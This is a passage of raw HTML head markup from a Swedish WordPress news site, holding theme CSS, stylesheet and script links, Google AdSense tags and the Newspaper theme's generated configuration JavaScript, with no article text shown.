0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMonoton%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArchivo%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A500%2C600%2C400%7CMonoton%3A400%7CArchivo%3A900%2C400%7CSource+Sans+Pro%3A400%2C900&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.butiksnytt.se/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.butiksnytt.se/wp-includes/blocks/paragraph/style.min.css?ver=66a63fe2f919270901eb5bbf55e1145d' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-list-css' href='https://www.butiksnytt.se/wp-includes/blocks/list/style.min.css?ver=66a63fe2f919270901eb5bbf55e1145d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.butiksnytt.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.butiksnytt.se/wp-json/wp/v2/posts/1675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.butiksnytt.se/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><!-- HFCM by 99 Robots - Snippet # 1: Adsense Verifiering -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.butiksnytt.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#E04040;--accent-color-2:#F35858;--base-color-1:#000000;--light-color-1:#EDEDED;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472;--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2cc8b3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#eff3f4;--doc-custom-color-5:#f7f9f9;--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Big Shoulders Text;--global-font-2:Roboto Slab;--global-font-3:Work Sans;}
            </style>
            
<!-- Metatagg för ”Google AdSense” tillagt av Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Avslut av metatagg för ”Google AdSense” tillagd av Site Kit -->

<!-- Kodblock för ”Google AdSense” tillagt av Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Avslut av kodblock för ”Google AdSense” tillagt av Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.butiksnytt.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.butiksnytt.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#66a9dd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="1b55f84086";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social 